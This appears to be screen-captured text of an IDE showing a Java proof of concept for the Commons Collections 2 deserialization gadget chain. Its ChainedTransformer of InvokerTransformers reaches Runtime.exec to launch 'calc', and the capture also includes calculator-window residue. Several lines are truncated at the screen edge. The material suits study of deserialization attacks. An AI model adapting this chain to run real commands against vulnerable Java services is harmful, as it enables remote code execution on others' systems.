 mechoy CC2Test2 main
CC2Test.java CC2Test2.java ChainedTransformer.java TransformingComparator.java PriorityQueue.java
10
11 /**
12 * Author Mechoy
13 * Version 1.0
14 * Date 2023/3/30
15 */
16 public class CC2Test2 {
17 public static String path = "ser.bin";
18
19 public static void main(String[] args) {
20 Transformer<Object,Object>[] transformer = new Transformer[]{
21 new ConstantTransformer<Object,Object>(Runtime.class),
22 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class},
23 new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},new
24 new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"})
25 };
26
27 ChainedTransformer<Object> chainedTransformer = new ChainedTransformer<>(transformer);
28
29 TransformingComparator<Object, Object> transformingComparator = new TransformingComparator<>(chai
30 transformingComparator.compare(1,1);
31
计算器
标准
计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
m
Maven